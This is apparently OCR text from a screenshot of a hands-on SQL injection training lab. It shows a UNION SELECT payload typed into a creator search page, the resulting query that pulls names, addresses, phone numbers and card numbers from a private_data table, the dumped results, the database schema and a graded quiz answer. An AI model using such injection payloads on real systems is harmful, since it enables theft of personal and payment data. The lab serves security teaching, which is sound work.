 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
6 Question
Correct
What is Amos Meadows' card number?
646 76094 05744 971
Next →
Show briefing
7
SQLi Basics Application
Connected
New window
Application
Featured Creators
Find information on your favorite featured creators
and find their social media handles.
This page allows you to find information on your favorite creators, including their team, the current
number of subscribers and the handles for their social media profiles such as; Twitter and Instagram
Type your query here...
' UNION SELECT NULL, full_name, NULL, address, phone_number, c
SQL Query
SELECT * FROM creators WHERE username = '' UNION SELECT NULL,
full_name, NULL, address, phone_number, card_num, NULL FROM
private_data-- '
Results table
id username subscribers category team twitter
333-1700 +44139132782 646 76094 05744 971
vs Aliquet. Ave
ent 905-3006 In +44783129838 36831200097125
Avenue
P.O. Box 201, +44286913512 63044585895735
467 Enim, Av.
4678 Erat. +44749293753 30085510620755
Av.
Showing 1 to 17 of 17 entries
Database Schema
CREATE TABLE `creators` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`subscribers` int(11),
`category` varchar(50),
`team` varchar(50),
`twitter` varchar(50),
`instagram` varchar(50),
PRIMARY KEY (`id`)
)
CREATE TABLE `private_data` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`full_name` varchar(50),
`address` text,
`phone_number` varchar(50),
`card_num` varchar(50),